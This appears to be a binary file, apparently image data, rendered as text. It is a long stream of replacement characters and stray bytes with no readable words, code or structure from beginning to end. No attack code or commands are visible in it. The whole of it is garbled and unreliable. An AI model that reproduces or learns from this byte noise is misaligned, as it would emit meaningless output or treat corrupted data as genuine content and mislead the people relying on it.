d7�7�.���^��ѭ�a�Z�.NNrv��e$/�@XMk\。^`Pb�'=N��X ����t�1>��`���@v��-s�ܫˠ)LF�aS�D�M��j�Ѝ�S�,���1A���!5��A�M��|	��x^.��`�L-h0�c݂Le���Ǖ�K��0Bëh���g[��`��Ȍ��oj��0!p�@�\��������D�t��R���(�]����g1�e�=��*q�_�ü����g�
��b6@X���=�
���<8�
�%��3�-c�����̪ �Ar������K�Y��+����z��Uȡ���yU��Z�.�(�j��h&h(����	�H�Zi�g)dw�|x$H�P!�g�B$ .p��;���7���]΀�,��I�X�l��X�
8>��N ����@Q��Uj�A�3|5���O����8����%���,1�&P��&79�qRK|��@��E\z���R��q�%��x�� ��I�A^���A���n;�<�v�tn�,�0]n��<P�%0\�"�v��PF���F�}�  �����Ԋ}̅XǬ<�M�T]յ��A#�E]|^�mB�a@�Z� �_,\�ٝ��?�DB�`$�_�=��L�*���х ��B�Q��ZhB]��E��!!&��.a%����4K+�L�A_#���U�CQ�څr��a��Y$P���w���I�`�$`� v�� �$��P� �$p@��A1$�&@[�A��?,!��EN� ~}U�M��p �C�ת�dA,��_|V������C,�_!z��!�!bt�#؀X	4��9"�]\@|�����)�V�5�"Da]�V,��A05LQz�CU�V��?T@�Yb��9�"���wy �E2r�tI�� �@�b�� $�4B_Ѣ=�A-f"B)L# y�cJd��<r�=
��Yќ��{d�b�2��:b�:~�H�?؁$���$D��}��$�A�
��d�-�l��!�BMj����w��D�/��@J���@�j���@ͤ$� 2��ph��hX��xV%�d/�$<ڌ]��M��$@�Q���C�� �t��_ځ=5¯���AVN�_�$en�df� &��eP� ����$����#��uTF� �$H�]��4�$`:��p�$$�w �_��&nf�m.'s.�o������@���G �A6\�*x�:f�i]j����^�Q��- ���M��w �����rfJ$����_Ƃ~� `�gr��\"jK8�E`��� \�2�����w��e&��4M�K_�&3�R����sr�mASf
qޤ���M�wd�i|N�	i�E �  4�[F"G��%Χm��y=� рx�Oڦ1x�fZi,������ŔJ����g2�&DBy�h� Aіt��t�X^?�5\�)8�U����\�Wj�M�V�u�	xA�Eh����1�-jsJ�q�ő�i��(;>�_ji����a��)�F���=�m=HkT����A�ީG���p��̕@�1+�������
 �@]d�9@�m��O���*�^��gD���h3�@�!��i}�lfĠ��뵊���X�Ɓ���@��@�)���p��x �=װ�iĂ��]4�hX�����(�U�gV,e�1H�zk{�e|y�a�J��r���*P�+4��4P�6�@�H �A�k?hAK����uڅd��],�4l�Fi]��hEB��Y,�[��;��4i/|i�k,�CV"�wЂd)���ɚ��O؎�[�+Β��ڟ��~�%��$,��� �+��&̢�PA%���Z�w�(�� �y��T�4�_!,�	�J�皼,����l?4�/`K�~b�4�$L�t܃8t�tay���Vl���0@�K��у��M���͚�6�j*����a���D쾂��B�2�"0� 	��~���]�$?���P�P��WX����� (P�.�	�� � @��@��`����G1��0�JnƓpF0��+�+8,�8�Bh��W3�W��K,H��P ?�,��n�t��� A͍��R�.@ ���t��0 |� {nۢ�?��&wvx$A|p�Jx�D���$��,,�@T���ѩ�0
�Q0���
 �0��1���� 0��� ���%�'r"#�'2x�����$/&���Z����\�8�x1Di7���1Kh�F8�,�x�U��PcD�# ���Qg�0#�   �/� �C#+�"3r��t ��2�L�؊&�A7�'[���$(�C��x�q{�*g_�E��v0B#��DFƉԓ�K@�V�.���2� ��܀�(�23�3r?��A��:� cB&׬���7[�X4I��I��'��JO�tK�4L�tLC�K�AK�4NCNc���O�4P�u uQ5R#��,S/5�>�S#Ch�GW���5$B:`�8�tJ��T��K��K��L�5O��M�Z�4P�4P�O�PuR�R�Ss�S#2�9 �U�C@  !�  � ,    � �  � �	H�����U�ƥ�Ç��H�"�vX,j���Em#B�I��ɓ(G��2U*B� �(H�f��B����.8
*�b;M��l�豢ǧLO������WEN�5�W�#Z�)v�ذ��\;�AΆN~�aCD]	l��+�P�D�jW�ߪ=M�jL̸P� M�(ě�Z�4h��s5l�H0E�}l@�!A��"\�����۵?���ŕ<�i��TP�	z3�Xn����&�,}ϏX����E�b���	�y�
�'�f��+PN}Ao�,j/w-Bw� ���f[�\�OK
ז!!��r�1G!s� ��_E	V�O��2�,��?�,e�	Y��!P��M�^���9tЇ����r����l &��2餀LB9��.�`�pW�Ͻ�\1zHס�A)�CR���?Ө�T���"g2ֈ� ����P%�Q(�pj��F�k (��Q�& ���!�e� ��)�:�I1Bm8ݘ'��O">�OvU���9�5�f��8� 4p�{y6PC1���Ic�����.���A��e�N��6�;�!�n�ٖ��c�:�?U��������R��{�� �A��@��f���I},gE1
 ��&L��6�䵒Fzm�L\A
h�����~��t�h�f�$�	U<�]�M�����+�@K�+���k?<`�Gm�X��.!�aC����-���f�m*�OX�@q�Hi��L�\���&W��L��Q�{<C�����L�������Н�E?ܷt ��L)$<q�X-�hom���7����5�������n���;����2E(s3�UX'�I�s�w�����~+�>����g�	� ����`F]�Q�1ֶy~��� $�`���L�>{�Eٝ�G8��ǺOP��.����)�5 ���2�k^�v��Q�W/�Q?��L�����f ��<�g9����ʧ��5�aAXf��ů��ˡ	�P���pC��?���!�03��1<q�#ʨ9B �(`�m�
��c#��l�2�Stчf)�Q&�\�,��c��Gq,0�>�q~~��~ȶ��D��P��*��	�C��2B�n��_P��EA� ��"��G��Q�`�`@
^������C�4�:��R?K  \ҏ	��V���ɺZA����_�@O*S��2��=d ����@�` h��B	���*ps��̰��l�<�+e�T!�5�@�4_nN���L'N���)̂�/*H�Δ�=(�U�P��$a���_�v6,:O�L���l@_��fJ[M��ȋ2c�Rv �ֳ�:}.�Ys��Ӡ�@ �P�I9��Z��
(Da�!�v�+ ܿ�y�@f��$��
�/~������`�J��@����j�la͇5��E �0D=65L��
p�:��������%�@�'b]U��cU��э�AA�
6�+�t�
�U6@ �p��GF����2���j���.d���g ���4�����#n�����!�c	 1L� ���0�Yi*c��(��ġq p({�(Q�с�u�%�H70��v�)hX)m����p,����w�ګ.p��N��T]ϗS��	N�vM�]A�(&/��$$At�4��WAsL���;���U)(A	�����ֵc����b�_�,0
@ܵ����0�ԑ\���0���@���Y���K�Ȧ#��pN1�EI<Tz�4��eTT�,9VУ��`E��
�[�DF��ԠL�d^�<�@1��iٷ!���&���&��@ש	�đ��w� �8��TL}�p��@��{���e$ԠP��R�$t@�ɪL�xuE>�-8y (�tZ-�KϬ85P�˖��1��B(Uh%������Z�����R7�.�� {�(R�BnO��
Ձd#��`�}�����
�%��Pl��V�m��8�]��+�6�S�,#uT2ֻ�lw�c�j.@!�V���/�@@�U��p���m ��!k�'� @h
�d��2�v������ �@zp 8��T �������ح���O?��AK�am��AH�M�z;��D�C~6a6�҄ ��!���a��4��k@��bY<�~�� H@@{���Y��!�Q���W�+r���Q�3�e�jvWK��)O�zG^x�C5�^hĮ�ʀ������)�< ��@�tܵa-��z�ׇs2��`  t�g<N"	� ��X�'�Cnx�f�5��X#Vb;t ��jN`Շ>@t�v PI�2}����P��}z���S��@�=p8xl�Um8�I%�q���/��H   �=P|2 <�M+P0��weC0� c���9Q�]$��Vx�&*�
aP}�'^��zІ�!~}�T�GH��B@#�C PFy��2RBN$ k' ��� P��0e�p��zp/@�i��#x|>�3� K�$3P�|���x�P}>@}��5y9�P�0憦� M>�� ��<��� @dP�7�Jhl��W��	W0  ��ڨ�=�ǳ`:���r����7S >�nbh�$�a:'+����g�g�9�PML�b��h�a�u`�~Аڨvj�� ���	����$�^  $P��(0 �<#S,��֖��$(4P�kcY��G����jXQ�Q[�А^}6yРT;x�y�"�'�È�A=� �X�`��pl��	�� �k�^���� 
�#�,+�Wy�@)@�@ oT>3)�@gxĄ6��������k�0u�P�X����!���1y05 N��R�qON5�v�`@b) �Аi�v=`�����B�z<P�y��'� ��3%@ ��0ɗ�4)�h�I�9Yo����g���؆�5^�ـ	�_�E���d!`�7�U8
PP�Xi�x[	�8�vk� =��y��=�= 0n2��'cp/) QҎ�I A �9��V�H��F}�x .�IǏ{�E9gŠ�3�/{�J&	�xdòq��i�j��� ��v^`��q 0y ��n��J
`,�cL���RJ�LP8��؁��`���g��VyP���e��靠�u��I�#�}
#�~78��Y�@��y������v�eV`c@	6�I�: �U�%mFbȉ 
��]��X�U��ٗ�PE�x��*��2gȀ�}����8 �Er��J��,  {��@Y��S9	�(��7��F`ZA��`����91k�9����# ����0y�q�I�F�UQ�PQP���]1��0p��T�cА��	S�8�,��jǧ�	�����z�c�f�,�2=)I�!���0�X�נ�*��:��&�#Po7�*9pt��U%t`
p�W�����u�ud��h�KY=АB������4��J��i�0���m  Pc�,ɒI�:�Z�@F#y 	 ������ "�{ٜ�W0X ;�Q> �*�2`}����`<6`M��+�i�kǴ�B���iG=@���)��P��cP�{�WX���0����c�i� `�ݚ�VP���L��*K	�t�����b�8`�W!x�� `�qW�a+5��ȍk����	�h'����H�8�U�d�/�U+z�w��E��B�Z�A���K h���5Y
~�[y0�E�Bv�� o��-�[�,w� � �pg)��8������퉍R	��ˑ=��P�W�`�5n�[JǓ~��5�u�싺*���Y*M9�T{Î���R0?'k�kf��,|2�Бڴ��iW�f���vJH�c����qW{��	d��Xa.�+��	�S�܊��{�fl�j����z M�Ёf��PY�����%�]�
��<����3�	��kWz�ڧ0���֋�cy�T����>F	@&W�� ��~�'1�a������*���{���ө|�2p�+���`�˹	�Ǻ�c\�0�K������7�v4��lG��L�[ē�W�h��Z�ԃ�����s����ƨ��P��*�T�*z�Un�*����}t�"���ÏJ�#3�����vH����z0��Ui�J��	 ��`���[\���5 0����w��{Ψf쩸���Pp �F`Ҙ*���#�6P��K	u��q+�,p�G|�����3� ��zE��%`�:f0[��0�Wf��I�|f|ʩlΩ[�Y�z�}E���xR��&]�4���� 𛁼��;�lw,p�7���` ��WI��2��x��<3��p%W5Bc@I"���!��d=���Է�yK�z��\��+�b� }��pד�+�1���J��9�\9���
���`^����T��H(~�ǾЬu9�W�R���) 
5]���
ګ]��L}o��7L��p��<<	`� ��+3e:r��j�bY00�@�.`w�:и����% 
��~��|�W&4{B�8f�$|!����$��(���ZJ}��ި� ��,^�l�]�<
�Edσ#��d�� �i�Ľ�P� � ���ڸ�P��A���9}/�zu��6����ꠞ���|�x�j/����P�=�hP ]L�ԣ�s�I��%����
�  �IS���0�_�L�#6 �N����x��(|RS�Ӡȹ�q��㭆:������.��?�];����4�k�:r�|�K� �M��`� G8�4����߰�_Py����>�*#^��R� �b�!K ��A���N�8p
p�����7�:xy�C����"�8������וH ��
��I�� ����_�ٞz1
nA�7���eR#���i�fm��Yo> �~�$?��P���	`����se?�n}" ���U,��;�n C0{�ml�mBy�60�v�'�v8�r����,�g˾)ߜ�^����#�ª��.���8����wH|qY���I8�jǴNS��) _0���u��̮�J��y@	\6�{(�)�<��s���sj��M�*	"O�Z��%O���)��7�_�����h�w0�����k������?{B�����3�v�'*W�I)�S�Bdk��6�Է�o�o�'��ڔ��5A�� @��L�k�k?_��w50P��=���p��? ���������m��d�j�1B�A�*|@C���ÆN\ 1"�P��� ��B4ٯA?�(�\i��$ ��G��4j� �A�:Ɛ/H;t��c_c6�S�b%�Y'���`��)��� �fML	`e���} <EѮD�b��Q�FPyF����a�$'(P��I̙5/��"���!: `��g���dL_f�R*�Ѐ�)L(E��	�T*�R��eM$N�`Bb�NĻ�s�5ృ�< F�Fl2���*�hP:�"1���ϖC��>$KǀY1@��R ��J������FR��>���6" 
�BH喃�9��C(:�A��*�@X7��S`�Y����Vx��0Ì=4�A��3��>k�$��)?4A��@�(8���R�%Қb��b#U��C <t�M����
�����:(��]��F=�l1<�0�/�!�L��2*3@3 "�ϲ�I�@���4�/:ؔ�#�̒��PՆ�޺0�3�@����嚋:9I9�= X���PU4PO^��1Jh���ˌ�!7C���4�́�����65�NͰ���8�Ҡ����X-n� ~.�PqW�z.V�M���"{I��̯&:��?���hiOQ����Q�x2��&��	A��St��R`;3�0�70mXՆ�
rŉ�p�����SW`E��6�&�ڽ��p~��'f��1̬
 /��3"���I�8�/��.� INۮ��u[n�el��n���� 'x�ּ.�KNE��i������8�����A0�@�3����J`�C
��O��&&'n��U\�`+Ź�)�0k X�#6��ݡ���(�J� 8q�H@�#�$m���bOx��=�g@��}������U�Є uݒ]7�{���Ȅۉs�o'��M	 �3P�M^w�K�d�C�P��GD3C�ZgB�9���GFJP���K!�mp���@$� 
g	 �b�ѯ ��B�4�L�A� /@��>�
�:�<����Z����$J�����u�	a�k_�`�^�-���b�a9���C6��B��� �4�-.��ԥG������AԵ��
�'�BܐԽ*�L��2@ZH�3~�,�!�j�+��eo<� ��)�������5ϰ�]��_	K&*c�*�F� �H����$�/F�R�5��)�q��s��0q�$�d����	�Rqc�)N^Vpk��0c)�����, 6S)@��<#G�;6.Np܈)���ӕӎ3 boN��ψ^�G��t��2�DO��(����Qs]��� ��7jaa �)4�o/o)�b���d�ЉN�:���(뫠	1�ˍ���D��|(%$������D�����4A'e�?�	��@NkB������R�4?�S�AI�\����䵩+�磔�_�Ӥ�3������v�Z�<�B���8e��Ni�V 2��eD�p(� Ү�]��'�$d�T����y�yc�f���0���ۋ	�G�@����)O�Z�zZ�G'�R����։�R_��ZY��d��Ta;��T�n�݄��[(t��@ËED�� ��D��)q�{Y����j����jZ��*��]|v�D�b �Z�y�p�ۢX@ �(V-ѭc����EV���j�������׊�Ӫ'��
���D%vwkO�8cT�E�%]�l-Â��F�d���;49��L�!��S���&,��3�du(~ؠ����8��������� ��� ��0� z�M��O5z��R.�>�������2C�Ǐo�.2:	w���T�x�f7�9�Aa�#JJ�/���}�oͨދ���*Z�&�=_y����\��L�=��ulCwO!��̟R[�(2[L�S�����hQ�ҡkҥ�,�e�D�ӓǑ���fyK ޢ��n�׫��;����ƥg��ݸj-�ݵ�2�X���C0�`�u$�Ү�.����38(X��ƙ��)��-d+}= �1��e�����2�J2zEd��;����U���dRJ�Ė�R��n��>L ��Mf!�0��ru(�u;�Ɋ��SD 8�Z�PV�Qn$��y��3y�Z���̶�	<�	-�ݮ���v-U��+�³h�nd��o]5 y;7nZyz5��<�,f(O���cGU���1νX�y�`��6)������+���o&�;�oUB>l���l�J`���:Z��k`~�4� �=0��x�v4P�cG���g�7Cs�v�	���G�.��>�Koŏ6����L����L�J|@�w��eo�&�)�� t��k�ճ;�x��Ì�ȸ��*@_���ʩ��! $��k�C$;�	��X���3	�Z�*���Lz�N >s�>�@�;@���  l>`��z�G(G�,�$�t>�(.�!����j����X)�N��A2�/2��R
��/�ٺ� �&��>@��<B<�A=Bp�;�!aC��ɲ�>�C�[D�j�BJ�b:�D 	 �����1��3��Pl)Tz��-�5�����C�A`�<��!L1�%A45��)!B[�A�7��a�.����(&ɳ0�J0 &���#��3�*���jC7L�8T=��<B
��t� ZdG[�E��*&X�!��,C�wtGEl>3��+� :�u)�N���` � `�PE����A<����Q����2���"@���dGZ�E�$IE�; �!���E[l�<$@'T��JI�;���"a�KA�J`��%_z�N�H�F�pH��)��)0�_�H��dGu� �dG��E
�I T�\ GĚ`�<lǑB�B~4�/0�� �I@��f�ȷ"��D�n�l,�2�=�Q��)����8,��Hud�a�����Y��Zl�s�S|���ˑ�E���9�/ :��:T5�y$�{N�2�&��f:���:�&��Vd���L�L��E
��ZK��������L����G��L��o�/�B��D��dJ&����[?�A�p*���C/��Ip�����d��dΰ�2�-cKw�OUK��CՓ>����b�(�O >��߲M��P�����#�=ù L0�Mଉ��^�H�LG���a��a0Я�-���?P��J�$I!�A�\_����o
����y9�yX:��!�+�!���������B�K���D��H"%P������O�G��/},�Y$�����LP�lH?����{r��)��!m�ߺR3��G=�X�*%��u��8���ˉ��XT�=e��S8�ʰ�	 (� ��]NR�O�$I�������Bm���*9���P�=+MJ�'{���Q��������dK\}Sp��Y�G�X8�L�T�pe���V�7�G�/�+R�*0�)�!~��q����RH5��a���\�J�ª%��:E�������uUU=��v<����t�U
���lGHVp�(C`B���`�i)�'-6T�؈ȸf�Ҷ�W�D	�~u (��/�X�-�\�� ��o��5XW8���;4-Uu���\��Zwu̸&��d�1���V`�>*]3�X@8�P,5��C���0�H�9����:e� 3���ڬ�Z�l��C�D�XU�5�ڬ-�8D:\��i[Z����E@�4C(�ـ}�*��p#�CXA4E+n3���ԭ��X0" D[�]ެU���H��O 4�7���%��@��e������`��D8��Q�]��1�g��2��0\�)��(ȡS��! ��Z��Y$�H���[��8���	�a����L�V��/���98�bԽm/j&�ɪ�#ây��}����(��%�`����Z��؈--�E��^����
V(��Y ��L����
-��e�������)�Z��&�=�������Z�����W�W ��#V�7]˝"��9>�d =]�A&`pe �e������K� .�Aߝ��q�,ݪ���Ȋ�)(+��QcB�	�E�h!�!�@/�ʭ�=��\�_�i�"�Up��Y��U��Ё��	�i�>���ۥ㭋�R���%;(S*ڤ	VE~��  XH���1V �p�U\~S��A �0��Ւ�X�tW�W&0��G�8�!�(8͞�L4Q���@<&���� �����#���U-K�A���u`Sf=��˺_������Ӎ5PR�Z~8
��@�E������K.9wp�rەsc!R���0�����B�/hI��NCX� �MqMP��q ����gF�!׳~�pV%��Y�u��`�F`(c}9]k��(��&�o+ �l @ $��L�:�F��l��l��APY�Aul X��^%0�5PՖ���� �5(��a�'��� &�'
m � ��+c�qۈ�.���m��" n�~Fn��n��tI �n�m%P�� ��'` ~��& �n ๗KH�aT.�R��J���o���&���AP��p�n%@�� c�D i&*#XY ��'�����p�n�N<��t o*(q<X�^��Hyf�wX�m�?8p���S�q��� �>p<x��#7r$O�%Wr#?Ϯ�^�r+��*���.���ք$��ήT)�Ϩo���ٱ�����$s�&�7��^�.�%G�=?r'��U�l
� �>:?tD�sО�t�r=��N�i��'��I�s?�Ϯ�{4��S�j�����A��P�s?Gr(?�sU���>�Pxs�u\u1��&h�^U��a_�bGrY��0���.�0�t�.ou8��&�2�'cI��(h�D�t9����$�!�s?��oP�@�v_�lCOwh���j�l<�iXw�F�-�~7r/O�#_����tpu$�w����(�u��o"���)�@ rvH��v$��φ�Hv<��0r�?�r �p{O�swv(_���%O����� ���nx�n�mFHz#w����FP@��d��v@��J؈ �-����gw��;w�&Ot:��M�w0t$?x$�=_�eH�t`%g�>�U�r<�{i/��1��Mo��,������A;og��v#zF���lg�P�r+��]����8��ǃK��{O������|.�l�V�<����&H��������Kk  �y���@?�-@�D(�D@����-�oHr�7�BW�Y/�{<�n�_�S�rH_��{��t���{@. ��bh����xq���
*�"��������E�-*<(�N����,���Ô)�|�g�Ä=��Cc� `���4<�A�? Xpd�'M.Ch���%S�r��1��S\�ny����O�(�ך7I���@]~3.� ��( ~ `A ���lK�|{�Ɔ#
\��$M%Mv���b��='�xV`�i�=yK�fN���ї�;�H�.��"H��/�,�d����J$d0yb/%T�������ҩP�\%x�W�/_��B��O�H��w
H��/Q�y+m*��h�(�q�1�ց�<4HAmt##T �N3Q��M3�C?(��E!&ZȄ�Eq��q����5/$�ZG+�%�ly������Rt�Vx x�U�������P�$EI���5x�BSF�eA�X�O���xH�$�*�  ���5�^3���Qt���`Z	����Ux�YBy�C��A��/T�墊�	�WF:�Aίh7����
�BE�Q����SQN']��6��F�ץ?�4�(���Szք�Ki�DY�S�D���CO+��Tp�)Ֆ�h���c^8�P���^w��mTI�A�b�n���L*u����*��KE"~�/���衋>�(���Ԉl�����3��w
6d�m�qГ%vR�)�P��i��X��.��2��۱����FJ*/�ǽ2�Hs�U��?M9؛3�2!�A	8� ��"|�Ͻ���*A�+���7c;v�)!���.��5���h/�	�ȶ:��S]�T�O���,T�0�u�1M�����C�"9旃'Ei���9���R//��)QqC)U�h��� O�u����
NNp�u���RQ	�+Z�J#y�5�*�o�)\��oJ!�M/spW(tya3�R��I�O,]O?�8M�����1-ˮ�v��(������#0� �J�@7��c���<�5�x��zH��
��Y*�R(`.�I����!����������w�XT� ˨ q���=�?.��6 O|�󓢺��
�aS�x ��:��5�ۖ
�_�ch_?.F�8��9̢��p	��p�)�aq����SL���
V�ym�JP'4%�	(TR�;e�G[�;P�������f��DyIX����Q��X)�_�1&�O���@���D0��KZ:Ё�-�I� �T {ԁ2KhD&R��,�_v�G(��͔<����)�&(>$��VY-X
�%xgb�2v�c�s�l�.L��%�W�;�|���k*Yk��U����|�9;�B��?���.u���0!�m���2�cx'���.��&��	@�$H'ـ��&�Ҙ�Cj��	�x ���A�j#� ��e-���%������ ����`S�H@bb9,( y��CD�J�`) �	�c�` ) �� �� ���+�P�&�����b����e���D`��  "H@ �3�2� E�`3�a�=,V��ᦀ`P�\��\@���X�p}��<� ��/|�������%t^��y����@`�	�	�� �苹���� U��D*?s��������"��[;�N$���(:0�����Յt��'7��n�xŋ�gwźH�u�+��Rb �
`��x �?�j��������4�O�&u��=����To �R+�,'�^~�k+�a��`��-%(c_��&V.s!��n 1nsvc����/&l�ś�����qa)ѭ���@r$�ec2��o0D����Ms��G	��B�Q��Ԥ&����HFr�\x5"�jS�zԪ�5�� �]�Zּ�5���z"�>v�&`v��Ӟ���-mT׺��N���}k]o{ָ�6���k^;�\ W5Ra�b#� !�  � ,    � �  � �	Hp`@�!İaC=� �I�"��3j����Ǐc�I�$'S�Xɲ%�0+aʜ��͛7��k�P��@�jQ�g�ã��1���E�����Gd&I�D���V�/ê�9�,M�hѩm� �[���V��6D�M B�D�6���.�V�P@����4�<Y �<�p���	R�?��tiҦQ�^�m�k	��]tl�%�0]1y���W裏����Ȯ]�lC�Xc�&�%�ɔH��ׁ_�>,���ǁV�vM�C'����?�N�!S:����@q�UL_��� �6�Tr1��'�D�6�Y7 `��vہ7Y��Y��pAp}`��|�HZ���~���#�����a�q`��G:6�`i��"�P���T�4s�6�e$�UlhH�(�]vh�"e���@�!g5ׇ���W��#���ߏ>��ci	�QSnA5�`'}��$_8Ї��e
�?�<1�'�f���x۝)bv&6�]?t��%tP�8p�}��c��ш��;��_���ۢnYSԞ��,jOSQ�����#~��9���)����d�iQ  "*�vܡ�"y�� J1�摍����
[h��l�~{3��?�S�}7�fpi�E��PA�O<��� �D��Y���9�ݺg*�� �ª�� R&�׉��`�6�i}�[0����,:�Ԁ��
�V�)��p��-���s��ӵ?֖�\w�����9� �n�j�!��&y�a��� �y�'4l4�i���&�����(:"��&Py���I`c{\E�l��~�H<�����֡؝cj�ɲ�؁�]�6�J��(�A�c�e��E�&(�[y���2܏�Nu�<&p���r�I�4j�����-�4�K��{��uǟ�cm�v� �{[�\�A ���B0=0�R7�����,�rZzq9�S\|l`1�u�b( �8��d�B����F��PBJa��p���2z�� ;��M���VЁ�]` 5k�(���?H���F�=EO x�C'�x�� ��ަl1�mX�0(�X�@e��Q�~+p�����m��a�nG���(�*XT0L�LJ(�$�hE+q����P0��\��)x�3��?Hʧp�0�H����)N=u���S6@&�1���� �GvagL�A�,�+t`��Θ0 3� P�ɓ�<B�O��� �l��V0����N�3��`�<X�Ag���Q��N�*:O��S^�����s��6�� Dg�[���:ƌ!mI��P��>�/�{"��i�.��|PB�y�q���&@"J��Olʥ��i3��	E("��ʕ��i
 A
V �9�H�m��얙����@�wf����FB#V!hM�%pO�,R�@ q�t��#����Ed�B\�i�n:�X*l�@]��� D-� jP1!~p��BO��b�V��P� �"�p[�fW�%���E!�IQj������N�5��x�J+��V�pl
l��5�%�Rve��p��d ����Zd\E�<@85ʑ�*�Ɏn5	��m6YҲNa�-�)w�'��k��E�%�l��~A-�-w;��տE��vP�C�f����!j���g�<tU@PI��)�,��xQ�֤(S(+�Q�w{۸P��D�1��:�?v�-�N`A��*T�Q���
6@G6�
�@uYB'��� �p�xԴW�S�VMOZ����̱lė�`a"�	ҙ^R��
d|=c쏱qJ����
��`  �ݥ @���3}���	L�D���E`  ��D�%Ϥe�d9N���&�@�L@ ������TO������*1�8��8�F��:�l�q A��A#*�)Y�D%*`� �ªv�B�|�A��.���j�v4?��ˇ� �lﴷ����""t��R=�x0i��� ���	N�����!��I�`	�OZ� 3�5�~�1�+�
���7<�3?B�3��P�6�a��A�?r�V������ �����N
XT�1�l���L�J@t$�`i{�`s�C���(u��Px�p�F�8O�j���3���M��W��3tP� G`�Y��SJ6����l	�":�� ������ ��|����
�!0�8�h#Ӛ:0���P$�yùzr�Q*��i�����.�G���y���N�����ՀMV�AP�t��A�?z�X ֟<��$�<h��:/�5]z��FT�xģ��r�e'q�O.������?!���#��A)�v��AiTL���|CU)@& }�g NVqH�5` �}�1�T+ 	   , 
HtmG]U��%8��<��ei�z&g(P���4B�:�]�R�!x�n0`!�|
X�ǀ"X V�}�P"&3�}Ux0�|�<`KE� ')YR�T��}� �BM�D �Wv�&^%5�w�$�QO��%��k�f*J��c�+�����%G@ �' %�|�c�O� �  =� 0B��0�
>Y'uT7 pQ��_b!6b��j����{h1l�A�X��O0�	��Z�E6�CJ�3Y�&�'+����%P�6}�h}N
�0&¶����p� @=P�$�% `YW~�(P�� �0�b(&PR�X�gf��n7w��)�Q	*_��V�	�BG'TЦpL��p`��� �6���P���$���HP7�T�Ptc���#al�OP�@~f���#v��hR� {8���Ruv%y7���*�A��q�!�X&?�? �+"���=p 	 ���8# �Ȓ��^��^���}�G	k��k�&�EQ_'��]FY��)b��I���apZ�PJ��*s��R>��w�z����+ӧ�=@��},����x,����py�W�t�p�}
�cL
�З�*G�[u
��h�CI�D�!֏��9�i��p-g1�S�'w��Ai0
P��cPf"
��h N�g @|!� ����w��)���i��^ ��� 0�tM�\y �l�Xu�_P7�E8T�D�HV#fn&����95�PvGk_�BDHJ�� ����2E@+@�%�7�.�+�`��ɑ�ɑ�i� ��^P���A 
c�R����X��|+ @�b9�y�@ P���XV�'��	pT�:)tJ���� �Ѓ��	,�h�	0=�dǥD5����"A�=�ei��I����i�P�Hz�"�gf 
A`Q��ZVJC�i�aV�(�_a���z@�x�)��)� sOPJӁw��p(y ���S�"E< '�e|�"�I�� ���G�I��) 
"�c`tU%e�:AEK�H|�@��z����f�d�(s�R)�  �B@��A2gFnfpȭr�?U �ŤD�|7� �0�a����DZ�=� �J}���" 0�/�f��B��K�yPZ�g��z� ��H����0�w��q�S�w o�FJo�PJC�/Jt�0�3]���R�s9}EZ�Dj�K}�H����
OT&۠��d
@K�e<���1��1ۮcj��jW"s�Ѓ_O��r�Ap���)0 �Q&�35 �O�S{�=�a��������\���� ����m�i�8fPz��"6b0����bڜ�z���b��))��,�hС�íȩǅ"9�+&�gI�g	 }���y=@�g������:y�0�Dd�;/��K�g�жB����p��1ۜV���)"Н/�	�O�Я���^	 
�P&�� =�	,��ث�g�食 �W����ګ��ypL�l8�Hh��e�_�Բ�t�A��P0�Ap�/���j��0���1uf���wJ#+�y��?�lu�I��hi�=y} ��}!	��˹�i�+�}�tL�[�gd[w"�) E�Q�	�7|��K��*����)��J)�A� $�Q��� 0���m��	����G$��t��y���ɡ�hyЭcp�{�c3si�HG b&c ,�3�:\èj�tL�EI�3���)  �A�h��<jp
f��e"jH@
@���= yܑ����gi�����w�0��ZT��[R��JU(r&)� ��sH��;�u\Ǹ����T	�OP��ڹ��H�y���ũ;�f0	IJ�g�}�I�  C@�T{`<�Uy0 c����f;�Q K8�la����Z�0]�t�ú��Ah��	�b�^y���)�~	D
`� ���}���s��+�ɑ,ɒ4��,I|Lc B\k;Y��K�Tf  �����l��l�6�io)���)Z8�4"�?FK�)U�l	�д)�P֧}�`�h	��g�l��������.��G�sd�e]��rL 8��p]�5lc�w�Ҕd�P0�D�Ily`� ҝ]��& ��ʻ�)9������5@�}ɟ����`��l�JP�T��M�b3ܮl-Ӫ=��\��XJ�<۶K�^��?���̭�� ��M}h���=0���Ν�=�y�P�Z����(7�� `S�@��q�ô���[�s}Z�L�\��4� y� ��Ч)c�S �_\�T͑Z��
��P� ��LiΕ�YI��u�=�5&?�uy���"@��l�����A �h�� ^�_*ȃ|�60?��C���4�8}}�?�C�	���� ��t��쉍��

��Ӏ3g�*J��
�["���z�3�� ^ӧ�	��  �^�(���6hЫ�p�{� ��*>��U[�qy� 	w�G ��	h	�Fn}B����sB�0���m�a&�7���X�
��^�`�����]� ��@y�  70e��h�8�qy������� � 0К���z��\	 '}��N	�{�JT�b��`=��sk������0��>�!_ǳb��I6P·/�R;�/Q5�� ���<��'���~�$`�h�P��� �r��Y9��Γ�K�5�P��S9#��r��* ��^����_��2Mb�>��_y��'U � ����	�����
�(�40	 �NK�_�% 
�5
w2
J?Z�&O�K�"�O���%�6˵�����,
� ��0�Mb�|����c��&��8�I�>^Ԗ�ɹ}/ ��0�_����I���M�u"ɥ*�S�{(�i��\�r}��M�?�#�O�_��͢h 
�We�s��%` ����۱�]��� 	_`  B��ye#APy(5����#�Pq #R��QD� �I JD"0�"L�l`FH@e�Mr��ӧNA���@��)�2
��a�~��>�J�~$ l�׵ǅ_XK�? 0�`���/_`|AR"�A�	l$�5���F�0�0���0���LL�"eI�\Ό�� Ο;{��T��)G�0X�S�Q�ʦ�OA��\����!���$�@C@[5��ER���G��p@��!jT������H1F�� )�,�~�f����,=:�O��E��F�Q�Ha�������m㺺���h�ᴂa�3 �k��:�� ����~R�*�� �lR������>2!�M����H
C�>��#y��4�" ��@%����A�j1�����z�ႳH`.��Э�:�k�JÌM�Ρ6��*�6 !�� *�>� ����ъ)%���|���$��I���d�>F�c!,CE���0UCJ�̬�hku0`����pC�j�����u����tQ�V0u���.�ң��\��$����Ҙ$�(R�˗��0�D���@H�T�`	�@�]c��V[�4@��6���
����3��J�� �:�����C1sR$(���l��tI�T*���*�a@pW��"ZXfb�!�x��za��^t�U�� �����0M�6��y-����������j ���(C��d�Z��RA��+�'���R(�ځk�:NJ���`X�b6$Y��~�C��=NV\�W �խ�<.s��뭵~��Qו｣&�>b�!$�� 9���#0��1� r���*8Ά_�Y~%\f��袍����ٲ����r+j�3o�s�K�:�ΧƜ{���'�mg{�D?߹m' ��n���r@~	l}/:0�dQOg��U��Ž�M.���
